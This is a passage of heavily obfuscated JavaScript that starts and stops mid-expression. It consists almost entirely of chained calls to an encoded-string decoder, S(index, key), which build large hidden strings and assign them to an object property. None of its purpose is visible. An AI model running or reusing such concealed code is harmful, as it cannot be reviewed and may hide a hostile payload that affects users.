,'%M3s')+S(0x15f2,'uHg]')+S(0x13a1,'qc$@')+S(0xf24,'qe#T')+S(0x2c5,'qe#T')+S(0xf9c,'7C%[')+S(0x6ae,'@P]t')+S(0x6e3,'kjAS')+S(0x56f,'])oS')+S(0x1c5,'nqs0')+S(0x14f2,'IE4m')+S(0x1292,'36$%')+S(0x139c,'%lqf')+S(0xd1a,'Tp($')+S(0x344,'@P]t')+S(0xc87,'kjAS')+S(0x19a,'Tp($')+S(0xd2f,'mD8R')+S(0x123c,'qPeS')+S(0xad2,'MoLD')+S(0x220,'IE4m')+S(0x7b4,'QDJt')+S(0x9f9,'xaOs')+S(0x105b,'0heW')+S(0xa2d,'qc$@')+S(0x757,'3bsr')+S(0xb64,'3n0]')+S(0xa60,'!YOY')+S(0x58d,'xaOs')+S(0x6df,'(^Kf')+S(0x1016,'(OU1')+S(0xf79,'YeNQ')+S(0x1150,'DJoh')+S(0x124,'!YOY')+S(0x150d,'Fcsa')+S(0x13d1,'mD8R')+S(0x141e,'7KBk')+S(0x10d3,'cul%')+S(0x119a,'xaOs')+S(0xe77,'cul%')+S(0x11f0,'uHg]')+S(0xd80,'qc$@')+S(0xcad,'(^Kf')+S(0x1404,'1$$Q')+S(0x1246,'uHg]')+S(0x9c3,'vCHm')+S(0xa34,'ovYV')+S(0x126d,'[sN$')+S(0x99f,'])oS')+S(0xe49,'PIfQ')+S(0x551,'DJoh')+S(0xcee,'qe#T')+S(0xc3a,'xaOs')+S(0x41e,'qPeS')+S(0x3bb,'ovYV')+S(0x712,'kjAS')+S(0xb0c,'Fcsa')+S(0xff4,'3bsr')+S(0x6f7,'^ZdC')+S(0xfea,'])oS')+S(0xdb4,'MoLD')+S(0xc0c,'%lqf')+S(0xfd9,'Km99')+S(0xe48,'7KBk')+S(0xb14,'^ZdC')+S(0x1235,'uHg]')+S(0xdd9,'hb17')+S(0x1bc,'MoLD')+S(0x1337,'1$$Q')+S(0x68f,'QDJt')+S(0xd15,'@P]t')+S(0x98e,'^ZdC')+S(0x738,'qPeS')+S(0x591,'^ZdC')+S(0x13ca,'7C%[')+S(0x1539,'3n0]')+S(0xaa0,'3n0]')+S(0x293,'t(5s')+S(0xc21,'mD8R')+S(0x7bc,'uHg]')+S(0x3d1,'@P]t')+S(0xbfa,'(OU1')+S(0xda1,'xaOs')+S(0x144d,'IE4m')+S(0x986,'Yipp')+S(0x822,'L[w)')+S(0xcb5,'[sN$')+S(0xebe,'[sN$')+S(0x203,'srfF')+S(0x1e0,'(^Kf')+S(0x463,'XQOJ')+S(0xa6b,'IE4m')+S(0x101f,'ovYV')+S(0x1343,'@P]t')+S(0x14c9,'srfF')+S(0x36d,'[]Up')+S(0x2fa,'3n0]')+S(0xc9e,'Yipp')+S(0x115b,'Z%4i')+S(0x1096,'kjAS')+S(0xe92,'nqs0')+S(0x732,'nqs0')+S(0x12b2,'xaOs')+S(0x1599,'@P]t')+S(0x5ad,'Tp($')+S(0x885,'1$$Q')+S(0xcd3,'IE4m')+S(0x3e6,'qe#T')+S(0x10b9,'[]Up')+S(0x33e,'MoLD')+S(0xd4e,'a4mJ')+S(0x661,'uHg]')+S(0x142e,'DJoh')+S(0x1042,'IE4m')+S(0xc02,'1$$Q')+S(0x111c,'3bsr')+S(0x28d,'])oS')+S(0x15c2,'IE4m')+S(0xf1e,'Fcsa')+S(0x527,'xaOs')+S(0xb4b,'srmc')+S(0x1577,'MoLD')+S(0x1349,'IE4m')+S(0xd1b,'Z%4i')+S(0x1333,'mD8R')+S(0xb04,'qe#T')+S(0x8df,'PIfQ')+S(0xfa2,'%lqf')+S(0x10e4,'(^Kf')+S(0x8be,'Yipp')+S(0x48a,'0heW')+S(0xcae,'@P]t')+S(0x1295,'IE4m')+S(0x12d8,'QDJt')+S(0x5d4,'[sN$')+S(0xb5,'cVuy')+S(0x8ab,'a4mJ')+S(0x1050,'L[w)')+S(0x15d5,'qe#T')+S(0x979,'PIfQ')+S(0x8de,'])oS')+S(0xfde,'mD8R')+S(0x6bd,'MoLD')+S(0xf9e,'Fcsa')+S(0xa65,'1$$Q')+S(0x1a3,'4Q@*')+S(0xb9c,'YeNQ')+S(0x1597,'PIfQ')+S(0x12ad,'nqs0')+S(0x8bb,'7V7]')+S(0x15c3,'DJoh')+S(0x954,'qc$@')+S(0xac7,'srmc')+S(0x23d,'%lqf')+S(0x6e0,'srfF')+S(0xb1e,'xaOs')+S(0xc8f,'3bsr')+S(0x10c0,'7C%[')+S(0xda4,'^ZdC')+S(0x116b,'])oS')+S(0xe7f,'7C%[')+S(0x5f1,'Tp($')+S(0x1552,'7V7]')+S(0x6e4,'0heW')+S(0xfc3,'])oS')+S(0x506,'DJoh')+S(0x135b,'PIfQ')+S(0x4ee,'srmc')+S(0x10d6,'ovYV')+S(0x1c4,'XQOJ')+S(0x1279,'srfF')+S(0x7bf,'7C%[')+S(0x11f9,'7C%[')+S(0xb9d,'36$%')+S(0xf8b,'qe#T')+S(0x235,'%lqf')+S(0xc7a,'srmc')+S(0x1073,'])oS')+S(0x15b4,'[sN$')+S(0x828,'L[w)')+S(0x1047,'MoLD')+S(0x190,'3n0]')+S(0xac9,'1$$Q')+S(0x141,'(^Kf')+S(0x18b,'nqs0'))+(S(0x5e0,'@P]t')+S(0xd8a,'3n0]')+S(0x1f4,'YeNQ')+S(0x155c,'t(5s')+S(0x9ff,'YeNQ')+S(0x1175,'nqs0')+S(0x93b,'4Q@*')+S(0xb0,'[sN$')+S(0x5be,'a4mJ')+S(0x5ac,'%lqf')+S(0xd34,'IE4m')+S(0x153e,'(OU1')+S(0x377,'1$$Q')+S(0x10ac,'cul%')+S(0x30a,'IE4m')+S(0x1278,'nqs0')+S(0x963,'c*lb')+S(0x1af,'c*lb')+S(0x1558,'[sN$')+S(0x592,'c*lb')+S(0x1244,'])oS')+S(0x74f,'a4mJ')+S(0x10b2,'Km99')+S(0x308,'[]Up')+S(0x1035,'Km99')+S(0x4d0,'uHg]')+S(0x114d,'qc$@')+S(0xffe,'%M3s')+S(0x87a,'@P]t')+S(0xddd,'0heW')+S(0x10ef,'@P]t')+S(0xed4,'t(5s')+S(0xdcd,'36$%')+S(0x59c,'nqs0')+S(0x4af,'xaOs')+S(0x6a0,'Z%4i')+S(0x6d2,'7C%[')+S(0xed3,'%lqf')+S(0x1498,'srmc')+S(0x136c,'MoLD')+S(0x1569,'YeNQ')+S(0x95f,'qc$@')+S(0x446,'ovYV')+S(0x430,'nqs0')+S(0xdd6,'0heW')+S(0x461,'7V7]')+S(0x13d3,'qc$@')+S(0x983,'Km99')+S(0x85d,'36$%')+S(0x4cf,'L[w)')+S(0x1271,'Km99')+S(0xbf8,'4Q@*')+S(0xd68,'3n0]')+S(0xbf,'[]Up')+S(0xe36,'Tp($')+S(0x96f,'IE4m')+S(0x14cc,'srfF')+S(0x12b0,'0heW')+S(0x15af,'qPeS')+S(0x141f,'vCHm')+S(0x1089,'3n0]')+S(0x6e1,'%lqf')+S(0x1340,'cVuy')+S(0xab2,'xaOs')+S(0x528,'ovYV')+S(0xae2,'3n0]')+S(0xdd8,'cVuy')+S(0x58a,'uHg]')+S(0x70a,'Z%4i')+S(0xebb,'[]Up')+S(0xc74,'@P]t')+S(0xb99,'QDJt')+S(0x6a7,'ovYV')+S(0xd98,'7C%[')+S(0x392,'Z%4i')+S(0x61f,'DJoh')+S(0x108a,'hb17')+S(0x995,'1$$Q')+S(0xbed,'qPeS')+S(0x14cb,'3n0]')+S(0xd0,'xaOs')+S(0x8e8,'srfF')+S(0xd20,'Km99')+S(0xed8,'])oS')+S(0x989,'YeNQ')+S(0x1010,'Km99')+S(0x6ab,'uHg]')+S(0x180,'t(5s')+S(0x15ea,'PIfQ')+S(0x9f5,'Tp($')+S(0xab1,'%M3s')+S(0x1190,'3bsr')+S(0x917,'])oS')+S(0x5d8,'Km99')+S(0x7c4,'36$%')+S(0x82d,'MoLD')+S(0x8cb,'[]Up')+S(0x12cb,'c*lb')+S(0x772,'ovYV')+S(0x607,'XQOJ')+S(0xc5,'srmc')+S(0x120e,'uHg]')+S(0x1526,'])oS')+S(0x968,'vCHm')+S(0x367,'0heW')+S(0x855,'xaOs')+S(0x35c,'t(5s')+S(0x1052,'])oS')+S(0x5c5,'qe#T')+S(0x686,'t(5s')+S(0xb85,'srmc')+S(0xf2c,'MoLD')+S(0x489,'MoLD')+S(0xced,'7C%[')+S(0x36e,'srmc')+S(0xfed,'t(5s')+S(0x10b6,'7V7]')+S(0xdf,'1$$Q')+S(0x846,'7C%[')+S(0x17c,'QDJt')+S(0x8f5,'!YOY')+S(0xda7,'a4mJ')+S(0x1049,'ovYV')+S(0x676,'!YOY')+S(0x683,'!YOY')+S(0xbb9,'3n0]')+S(0x812,'(^Kf')+S(0xa3b,'36$%')+S(0x23c,'!YOY')+S(0xd44,'36$%')+S(0x14a7,'hb17')+S(0x14f,'XQOJ')+S(0xc97,'1$$Q')+S(0x7bb,'7C%[')+S(0x6b7,'ovYV')+S(0x12c5,'@P]t')+S(0x10af,'ovYV')+S(0xe0b,'c*lb')+S(0x692,'srfF')+S(0x6fd,'PIfQ')+S(0xc13,'ovYV')+S(0x6d5,'%lqf')+S(0xecb,'1$$Q')+S(0x5da,'srfF')+S(0xbe2,'3bsr')+S(0x1398,'7C%[')+S(0x14f1,'3n0]')+S(0x305,'Yipp')+S(0xdde,'36$%')+S(0x1138,'t(5s')+S(0x115e,'ovYV')+S(0xfb3,'%M3s')+S(0xe58,'c*lb')+S(0x5e6,'36$%')+S(0xe2e,'mD8R')+S(0xb7,'t(5s')+S(0x1315,'ovYV')+S(0x298,'qPeS')+S(0x10b5,'t(5s')+S(0x363,'!YOY')+S(0xbae,'uHg]')+S(0x1174,'Yipp')+S(0x360,'nqs0')+S(0x66a,'IE4m')+S(0x882,'])oS')+S(0x498,'^ZdC')+S(0x99b,'cul%')+S(0x1406,'4Q@*')+S(0x988,'hb17')+S(0xadd,'@P]t')+S(0x15a7,'nqs0')+S(0x15ef,'%M3s')+S(0xebc,'cul%')+S(0x1074,'%lqf')+S(0xa30,'DJoh')+S(0xf50,'(OU1')+S(0x1545,'hb17')+S(0x4e9,'a4mJ')+S(0x91d,'srfF')+S(0xa3c,'7V7]')+S(0xd5c,'(OU1')+S(0xe4f,'qe#T')+S(0x35d,'qPeS')+S(0x1441,'0heW')+S(0xa98,'XQOJ')+S(0xf03,'a4mJ')+S(0x13c,'!YOY')+S(0x9dc,'Fcsa')+S(0x120a,'mD8R')+S(0x1440,'a4mJ')+S(0xe5b,'cVuy')+S(0x8a3,'hb17')+S(0x44c,'nqs0')+S(0x43d,'7C%[')+S(0x9c9,'IE4m')+S(0x2c4,'3bsr')+S(0xcf4,'Fcsa')+S(0xa7e,'mD8R')+S(0x1159,'1$$Q')+S(0x15cc,'nqs0'))+(S(0x837,'mD8R')+S(0x1df,'3bsr')+S(0x55f,'])oS')+S(0x985,'4Q@*')+S(0x1308,'srfF')+S(0x1085,'%lqf')+S(0x1348,'t(5s')+S(0x204,'uHg]')+S(0xc89,'Km99')+S(0x11dd,'@P]t')+S(0x340,'@P]t')+S(0x1541,'c*lb')+S(0x86b,'@P]t')+S(0x1058,'0heW')+S(0x11d4,'hb17')+S(0x715,'0heW')+S(0xd9f,'t(5s')+S(0xf98,'c*lb')+S(0xd9b,'cVuy')+S(0x15ce,'(^Kf')+S(0xaa5,'[]Up')+S(0x564,'t(5s')+S(0xf39,'nqs0')+S(0x142a,'3bsr')+S(0x12c4,'vCHm')+S(0x140f,'Fcsa')+S(0x78d,'Tp($')+S(0x10fa,'XQOJ')+S(0x31c,'qe#T')+S(0x12c9,'36$%')+S(0x1293,'cul%')+S(0xdd5,'Km99')+S(0x1182,'(^Kf')+S(0x63c,'^ZdC')+S(0x1080,'YeNQ')+S(0x172,'[sN$')+S(0xb4e,'(^Kf')+S(0xf80,'7C%[')+S(0xaf5,'xaOs')+S(0x5ae,'])oS')+S(0xb46,'Yipp')+S(0x1587,'(^Kf')+S(0x3d9,'cul%')+S(0x1475,'L[w)')+S(0xdad,'Tp($')+S(0xbda,'qc$@')+S(0xde5,'(^Kf')+S(0xfeb,'PIfQ')+S(0x1069,'L[w)')+S(0xa6a,'MoLD')+S(0x47f,'0heW')+S(0x635,'(^Kf')+S(0x6ea,'c*lb')+S(0x119d,'QDJt')+S(0x879,'^ZdC')+S(0x889,'36$%')+S(0x33c,'QDJt')+S(0x15ec,'0heW')+S(0x1076,'%M3s')+S(0xc0a,'srfF')+S(0xc4b,'DJoh')+S(0x4ef,'])oS')+S(0x1166,'Yipp')+S(0x15ed,'4Q@*')+S(0x62b,'kjAS')+S(0xff7,'DJoh')+S(0x14d2,'t(5s')+S(0xa84,'0heW')+S(0xe27,'t(5s')+S(0x94e,'hb17')+S(0xbdd,'ovYV')+S(0xea7,'7C%[')+S(0xbf3,'t(5s')+S(0xc50,'3n0]')+S(0x9e6,'mD8R')+S(0x388,'uHg]')+S(0x2a6,'t(5s')+S(0x13f6,'qc$@')+S(0xc2b,'[]Up')+S(0x110d,'0heW')+S(0xf65,'%lqf')+S(0x8c0,'qe#T')+S(0xede,'@P]t')+S(0x454,'srfF')+S(0x516,'qPeS')+S(0xb06,'c*lb')+S(0x453,'vCHm')+S(0xca4,'xaOs')+S(0x1592,'a4mJ')+S(0xd9,'36$%')+S(0xdf5,'Yipp')+S(0xc8,'0heW')+S(0x11a2,'QDJt')+S(0x11fe,'Tp($')+S(0x15b6,'Fcsa')+S(0x8fc,'@P]t')+S(0x41b,'^ZdC')+S(0x856,'[sN$')+S(0xc98,'L[w)')+S(0x2cc,'Tp($')+S(0xcf1,'YeNQ')+S(0x212,'%M3s')+S(0x136d,'c*lb')+S(0xccf,'(OU1')+S(0x399,'cVuy')+S(0xfad,'YeNQ')+S(0xc9f,'DJoh')+S(0x1263,'uHg]')+S(0x105a,'7C%[')+S(0x11cb,'c*lb')+S(0xdac,'srmc')+S(0x10ed,'(OU1')+S(0x638,'7KBk')+S(0x1188,'7V7]')+S(0x5fc,'(OU1')+S(0xab4,'IE4m')+S(0x6c3,'qe#T')+S(0x11d8,'a4mJ')+S(0x663,'1$$Q')+S(0x15f4,'qe#T')+S(0xc36,'Yipp')+S(0x872,'7C%[')+S(0x762,'YeNQ')+S(0x1066,'kjAS')+S(0x15a8,'])oS')+S(0x10d8,'srfF')+S(0xbb8,'@P]t')+S(0x993,'Z%4i')+S(0x434,'QDJt')+S(0x1015,'XQOJ')+S(0x1211,'YeNQ')+S(0x1327,'36$%')+S(0x1123,'xaOs')+S(0xb01,'cul%')+S(0x118c,'4Q@*')+S(0x11e4,'t(5s')+S(0xd3e,'qc$@')+S(0x6f1,'3n0]')+S(0x117f,'xaOs')+S(0x999,'%M3s')+S(0x313,'7C%[')+S(0xd7,'cul%')+S(0x68e,'a4mJ')+S(0x93a,'L[w)')+S(0x1132,'1$$Q')+S(0xaba,'PIfQ')+S(0xd76,'DJoh')+S(0x3dc,'%M3s')+S(0xad7,'7V7]')+S(0x8f7,'xaOs')+S(0x8e7,'kjAS')+S(0x834,'[]Up')+S(0xb4a,'(OU1')+S(0xd8c,'PIfQ')+S(0xa71,'qc$@')+S(0xa01,'Km99')+S(0x233,'cVuy')+S(0xad9,'cul%')+S(0xf0f,'uHg]')+S(0x451,'vCHm')+S(0x1053,'(OU1')+S(0x1394,'vCHm')+S(0x11e8,'7V7]')+S(0x326,'0heW')+S(0xe03,'XQOJ')+S(0x55c,'uHg]')+S(0x1071,'srfF')+S(0x456,'mD8R')+S(0x217,'Fcsa')+S(0x517,'IE4m')+S(0xe8f,'Yipp')+S(0x3f3,'Yipp')+S(0xbea,'qPeS')+S(0xdca,'36$%')+S(0x799,'Yipp')+S(0x12d5,'PIfQ')+S(0x12f6,'%lqf')+S(0x497,'0heW')+S(0x6c7,'IE4m')+S(0x4a3,'qPeS')+S(0x147e,'qPeS')+S(0xe5e,'3n0]')+S(0x730,'srfF')+S(0x6c5,'qc$@')+S(0x750,'QDJt')+S(0xd8b,'PIfQ')+S(0x2ea,'Z%4i')+S(0xe0e,'uHg]')+S(0x11ea,'1$$Q')+S(0xeb7,'uHg]')+S(0xed1,'DJoh')+S(0x11fb,'qe#T')+S(0x72f,'!YOY')+S(0x1d6,'[]Up')+S(0xc39,'Tp($')+S(0xafb,'[]Up')+S(0x1486,'cul%')+S(0x1523,'YeNQ')+S(0x8b9,'XQOJ')+S(0x113a,'])oS'))+(S(0x222,'xaOs')+S(0x726,'cul%')+S(0x348,'36$%')+S(0xedb,'cVuy')+S(0xd7a,'(^Kf')+S(0xd7f,'qe#T')+S(0x782,'MoLD')+S(0x158d,'t(5s')+S(0x1347,'kjAS')+S(0x12c7,'4Q@*')+S(0x2ff,'IE4m')+S(0xedc,'t(5s')),c[S(0xc22,'(^Kf')]=S(0xb49,'qe#T')+S(0x41c,'1$$Q')+S(0x144,'ovYV')+S(0x978,'XQOJ')+S(0x10eb,'ovYV')+S(0x1014,'3n0]')+S(0xf02,'Z%4i')+S(0x142,'t(5s')+S(0x15e2,'vCHm')+S(0xf37,'7V7]')+S(0x9cf,'(^Kf')+S(0x706,'qc$@')+S(0x1314,'3bsr')+S(0xcb9,'Z%4i')+S(0x12d0,'a4mJ')+S(0xbf5,'4Q@*')+S(0xed,'1$$Q')+S(0x1219,'1$$Q')+S(0xb72,'(^Kf')+S(0x5c9,'@P]t')+S(0x1328,'Z%4i')+S(0x54e,'PIfQ')+S(0x4f7,'[]Up')+S(0x3d4,'!YOY')+S(0x981,'3bsr')+S(0xfc8,'uHg]')+S(0x920,'nqs0')+S(0x7f9,'Z%4i')+S(0x7e2,'7V7]')+S(0x84f,'4Q@*')+S(0xc6c,'[]Up')+S(0x13bb,'7V7]')+S(0x796,'(OU1')+S(0x256,'0heW')+S(0x1457,'Km99')+S(0xa2f,'cVuy')+S(0xcd2,'36$%')+S(0xd3b,'Tp($')+S(0xe33,'a4mJ')+S(0x12d2,'a4mJ')+S(0x133,'L[w)')+S(0x69b,'kjAS')+S(0x701,'Km99')+S(0x61e,'Z%4i')+S(0x333,'ovYV')+S(0x8f9,'[]Up')+S(0x57e,'t(5s')+S(0xa63,'vCHm')+S(0x128e,'@P]t')+S(0x29e,'cul%')+S(0x575,'1$$Q')+S(0x481,'c*lb')+S(0x11cf,'IE4m')+S(0x7b2,'Z%4i')+S(0xd77,'[]Up')+S(0xa14,'cVuy')+S(0xcf7,'L[w)')+S(0x6f5,'[]Up')+S(0x464,'DJoh')+S(0x315,'])oS')+S(0xf2,'Fcsa')+S(0x1301,'kjAS')+S(0x2a9,'4Q@*')+S(0x11a7,'7KBk')+S(0x427,'ovYV')+S(0x87d,'@P]t')+S(0x249,'kjAS')+S(0x499,'ovYV')+S(0xbe3,'qe#T')+S(0x122d,'@P]t')+S(0x3f4,'(OU1')+S(0x1261,'hb17')+S(0x12b,'[sN$')+S(0x2a5,'t(5s')+S(0x1298,'IE4m')+S(0xb5d,'a4mJ')+S(0x83f,'PIfQ')+S(0x605,'PIfQ')+S(0xf45,'qPeS')+S(0x124c,'srfF')+S(0x9ec,'srfF')+S(0xac,'(^Kf')+S(0x1ba,'Yipp')+S(0x44e,'IE4m')+S(0xbec,'hb17')+S(0xd9a,'QDJt')+S(0x22a,'kjAS')+S(0x170,'[]Up')+S(0xada,'(^Kf')+S(0x1251,'MoLD')+S(0x1110,'vCHm')+S(0x1390,'3bsr')+S(0xb6d,'(OU1')+S(0x1472,'Tp($')+S(0xefe,'!YOY')+S(0x63f,'DJoh')+S(0x7b6,'ovYV')+S(0x97f,'ovYV')+S(0x13a5,'(OU1')+S(0x961,'MoLD')+S(0x109e,'3n0]')+S(0x912,'c*lb')+S(0x13ae,'QDJt')+S(0x15e9,'%lqf')+S(0xacd,'QDJt')+S(0xe74,'srfF')+S(0x5b7,'Fcsa')+S(0x1372,'srfF')+S(0x1212,'uHg]')+S(0xb8b,'Fcsa')+S(0x12db,'qPeS')+S(0x1e2,'3n0]')+S(0xd79,'Z%4i')+S(0xc37,'4Q@*')+S(0x3a4,'qPeS')+S(0x67c,'36$%')+S(0x121,'(OU1')+S(0xeaf,'(OU1')+S(0x15e6,'4Q@*')+S(0xef9,'srmc')+S(0x12e0,'YeNQ')+S(0x1571,'QDJt')+S(0xa9b,'L[w)')+S(0x390,'L[w)')+S(0x11c1,'kjAS')+S(0x1032,'3bsr')+S(0x1543,'PIfQ')+S(0xd97,'4Q@*')+S(0x597,'vCHm')+S(0xddb,'xaOs')+S(0xde,'%M3s')+S(0x7c6,'4Q@*')+S(0x1407,'qe#T')+S(0xf58,'L[w)')+S(0x1510,'PIfQ')+S(0x1581,'[sN$')+S(0xc2,'YeNQ')+S(0x827,'L[w)')+S(0x120,'YeNQ')+S(0x59b,'Z%4i')+S(0xb2c,'36$%')+S(0x1447,'ovYV')+S(0x14b2,'[]Up')+S(0x1087,'Tp($')+S(0x8b4,'3bsr')+S(0x286,'cVuy')+S(0x154b,'%lqf')+S(0x401,'7KBk')+S(0xe02,'srfF')+S(0x409,'1$$Q')+S(0xcff,'XQOJ')+S(0x20c,'(^Kf')+S(0x1176,'Km99')+S(0x362,'36$%')+S(0x60a,'0heW')+S(0x13f4,'cul%')+S(0xaef,'srmc')+S(0x424,'t(5s')+S(0x237,'srfF')+S(0x4ed,'Z%4i')+S(0x48f,'cVuy')+S(0x108e,'])oS')+S(0x1115,'t(5s')+S(0x13c9,'])oS')+S(0x131c,'XQOJ')+S(0xe82,'t(5s')+S(0xac3,'!YOY')+S(0xcd4,'qPeS')+S(0xf72,'])oS')+S(0xdfc,'Tp($')+S(0x911,'DJoh')+S(0x9b6,'Km99')+S(0x29f,'[sN$')+S(0x4ec,'PIfQ')+S(0x104e,'Tp($')+S(0x99e,'QDJt')+S(0x364,'a4mJ')+S(0x181,'vCHm')+S(0x3cf,'PIfQ')+S(0x83e,'nqs0')+S(0xe52,'hb17')+S(0x845,'%lqf')+S(0xe12,'7C%[')+S(0x1456,'Fcsa')+S(0x50d,'srfF')+S(0x73c,'3n0]')+S(0x8ed,'MoLD')+S(0x45d,'3n0]')+S(0xa9d,'Tp($')+S(0x118e,'QDJt')+S(0x438,'%lqf')+S(0xb03,'ovYV')+S(0xaf0,'cVuy')+S(0x282,'YeNQ')+S(0x12df,'36$%')+S(0xe06,'xaOs')+S(0xa49,'4Q@*')+S(0xbf0,'@P]t')+S(0xab3,'(^Kf')+S(0x176,'XQOJ')+(S(0x913,'7C%[')+S(0x8a2,'Z%4i')+S(0x475,'Z%4i')+S(0x8a0,'!YOY')+S(0x96c,'XQOJ')+S(0xeab,'qe#T')+S(0x7c5,'cul%')+S(0xf5f,'[]Up')+S(0xca3,'%M3s')+S(0x14ad,'ovYV')+S(0x1cd,'[]Up')+S(0xd52,'cVuy')+S(0x13ac,'DJoh')+S(0x135d,'PIfQ')+S(0x14f6,'@P]t')+S(0x10b8,'7C%[')+S(0xfd5,'vCHm')+S(0xb3d,'uHg]')+S(0xac0,'^ZdC')+S(0x153d,'ovYV')+S(0x264,'4Q@*')+S(0x1164,'%M3s')+S(0xe1c,'YeNQ')+S(0x231,'a4mJ')+S(0x1082,'%M3s')+S(0x14d1,'7KBk')+S(0xa58,'7C%[')+S(0x1387,'xaOs')+S(0xb38,'PIfQ')+S(0x159,'0heW')+S(0xbf6,'srfF')+S(0xce5,'^ZdC')+S(0xd2e,'cVuy')+S(0x9e8,'(OU1')+S(0xdbf,'srmc')+S(0x126c,'%lqf')+S(0x287,'srfF')+S(0x2c9,'mD8R')+S(0xb47,'qc$@')+S(0xdee,'MoLD')+S(0x1583,'[]Up')+S(0xfc,'vCHm')+S(0x1144,'3n0]')+S(0x1546,'3bsr')+S(0xc23,'7C%[')+S(0xa67,'L[w)')+S(0x155,'36$%')+S(0x532,'Fcsa')+S(0xeeb,'0heW')+S(0x278,'cVuy')+S(0x137b,'srfF')+S(0x9e2,'(OU1')+S(0xc82,'ovYV')+S(0x112,'IE4m')+S(0x21d,'uHg]')+S(0x28c,'36$%')+S(0xc4e,'!YOY')+S(0x10bb,'(OU1')+S(0x653,'Yipp')+S(0x11db,'xaOs')+S(0x290,'%M3s')+S(0x53e,'Km99')+S(0xfe3,'Tp($')+S(0x1e9,'YeNQ')+S(0x903,'YeNQ')+S(0x1434,'DJoh')+S(0x1484,'36$%')+S(0x200,'[sN$')+S(0x17e,'L[w)')+S(0x9ca,'7C%[')+S(0x65b,'Z%4i')+S(0x660,'!YOY')+S(0x149d,'])oS')+S(0xe75,'srfF')+S(0xfd,'%M3s')+S(0x90b,'!YOY')+S(0x541,'XQOJ')+S(0x584,'Z%4i')+S(0x484,'(^Kf')+S(0x14bc,'L[w)')+S(0x944,'7C%[')+S(0xc1c,'qe#T')+S(0x14da,'[]Up')+S(0x645,'3bsr')+S(0x2bf,'a4mJ')+S(0xe85,'t(5s')+S(0xdf2,'MoLD')+S(0x51e,'7KBk')+S(0x3e0,'1$$Q')+S(0x92f,'nqs0')+S(0x4dc,'L[w)')+S(0xaeb,'Km99')+S(0x8f0,'mD8R')+S(0xa95,'7C%[')+S(0x1c1,'cVuy')+S(0x7ef,'kjAS')+S(0x117a,'(^Kf')+S(0x12f9,'srfF')+S(0x3ec,'Tp($')+S(0x547,'qPeS')+S(0x7a0,'nqs0')+S(0x142d,'nqs0')+S(0x15bc,'srmc')+S(0xa5a,'XQOJ')+S(0xf3f,'[sN$')+S(0x15c0,'4Q@*')+S(0x64f,'0heW')+S(0xa4d,'cVuy')+S(0x13cb,'Yipp')+S(0xb69,'!YOY')+S(0x1517,'mD8R')+S(0xbcb,'[sN$')+S(0xd4f,'!YOY')+S(0x887,'qPeS')+S(0xc06,'3n0]')+S(0x124a,'MoLD')+S(0x15d,'XQOJ')+S(0x311,'mD8R')+S(0x52d,'IE4m')+S(0x771,'%lqf')+S(0xb40,'qe#T')+S(0xcfc,'^ZdC')+S(0x62e,'L[w)')+S(0x11bd,'(^Kf')+S(0x9bf,'t(5s')+S(0xcd,'srmc')+S(0xc63,'7C%[')+S(0x1a0,'7C%[')+S(0x9d8,'])oS')+S(0x30c,'(OU1')+S(0xc3b,'!YOY')+S(0x942,'%lqf')+S(0xa0c,'Km99')+S(0x14fb,'3bsr')+S(0xceb,'cul%')+S(0x15f3,'[sN$')+S(0x9f6,'7V7]')+S(0x675,'mD8R')+S(0xf49,'@P]t')+S(0x155a,'srmc')+S(0xb44,'qPeS')+S(0x14f8,'xaOs')+S(0x125f,'Yipp')+S(0x1c7,'qPeS')+S(0xacc,'(OU1')+S(0xe59,'[sN$')+S(0x10f6,'qPeS')+S(0x21c,'!YOY')+S(0x86e,'qe#T')+S(0xd40,'^ZdC')+S(0x1286,'@P]t')+S(0xaa2,'c*lb')+S(0x12f7,'ovYV')+S(0xb6e,'0heW')+S(0xdb9,'7KBk')+S(0xd56,'hb17')+S(0x6a1,'[]Up')+S(0xb32,'qPeS')+S(0xa4e,'L[w)')+S(0x136e,'cVuy')+S(0x150f,'QDJt')+S(0x15cf,'L[w)')+S(0x20a,'uHg]')+S(0x1b6,'[sN$')+S(0x8a1,'Yipp')+S(0x562,'vCHm')+S(0xe1f,'MoLD')+S(0xb6b,'cul%')+S(0x1391,'])oS')+S(0x215,'Km99')+S(0x2a7,'7V7]')+S(0x455,'vCHm')+S(0x773,'a4mJ')+S(0x104d,'srmc')+S(0x5e2,'QDJt')+S(0x15ad,'DJoh')+S(0x14d4,'Km99')+S(0x1379,'QDJt')+S(0x1ff,'[]Up')+S(0xea2,'xaOs')+S(0x6a2,'mD8R')+S(0x9b0,'DJoh')+S(0x12e9,'3bsr')+S(0x880,'(OU1')+S(0xc53,'t(5s')+S(0x151f,'DJoh')+S(0x1243,'qc$@')+S(0x823,'kjAS')+S(0xd66,'4Q@*')+S(0x1473,'(^Kf')+S(0xb94,'PIfQ')+S(0x7b9,'mD8R')+S(0x73b,'srfF')+S(0x9b5,'Yipp')+S(0x89f,'!YOY')+S(0x1318,'xaOs')+S(0xec0,'%M3s')+S(0x14b5,'1$$Q')+S(0x73e,'Z%4i')+S(0xe4b,'c*lb'))+(S(0x1470,'xaOs')+S(0x158b,'3bsr')+S(0x501,'t(5s')+S(0x162,'IE4m')+S(0x5d0,'srmc')+S(0x1519,'vCHm')+S(0x15b8,'7KBk')+S(0x7a3,'3bsr')+S(0xbe6,'[sN$')+S(0x11f1,'3n0]')+S(0xf90,'srfF')+S(0x43a,'cVuy')+S(0x6c6,'QDJt')+S(0xdcf,'DJoh')+S(0x194,'(OU1')+S(0x1a8,'%lqf')+S(0x8d8,'PIfQ')+S(0x1121,'DJoh')+S(0x132e,'(^Kf')+S(0xe4d,'nqs0')+S(0x1507,'Fcsa')+S(0x1384,'nqs0')+S(0x15f1,'])oS')+S(0x39b,'7C%[')+S(0x960,'srmc')+S(0x3b9,'0heW')+S(0x125d,'vCHm')+S(0x29a,'ovYV')+S(0x5bd,'hb17')+S(0xf6c,'36$%')+S(0x900,'%M3s')+S(0x114f,'QDJt')+S(0xf6f,'a4mJ')+S(0x9cd,'3n0]')+S(0x369,'3bsr')+S(0xb39,'QDJt')+S(0xf4,'@P]t')+S(0xe1a,'3n0]')+S(0x839,'7KBk')+S(0x150b,'7KBk')+S(0x146c,'mD8R')+S(0xd39,'t(5s')+S(0xaf6,'Tp($')+S(0xabd,'srfF')+S(0x13b2,'IE4m')+S(0x75e,'hb17')+S(0x864,'1$$Q')+S(0xd5d,'[]Up')+S(0xec9,'(^Kf')+S(0x12b1,'qPeS')+S(0x1588,'QDJt')+S(0xcf3,'[sN$')+S(0x211,'@P]t')+S(0x133f,'DJoh')+S(0x105,'XQOJ')+S(0x126e,'srmc')+S(0xf4c,'Z%4i')+S(